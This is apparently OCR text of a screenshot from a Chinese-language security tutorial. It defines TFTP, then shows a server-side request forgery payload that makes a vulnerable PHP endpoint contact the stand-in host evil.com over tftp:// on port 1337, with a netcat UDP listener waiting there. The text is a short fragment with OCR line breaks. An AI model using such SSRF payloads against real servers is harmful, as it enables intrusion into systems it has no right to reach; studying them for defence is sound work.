
TFTP
（
Trivial File Transfer Protocol,
简单文件
传输协议）是一种简单的基于
lockstep
机制的文
件传输协议，它允许客户端从远程主机获取文件
或将文件上传至远程主机。
http://example.com/ssrf.php?url=tf
tp://evil.com:1337/TESTUDPPACKET
evil.com:# nc -lvup 1337
Listening on [0.0.0.0] (family 0,
 port1337)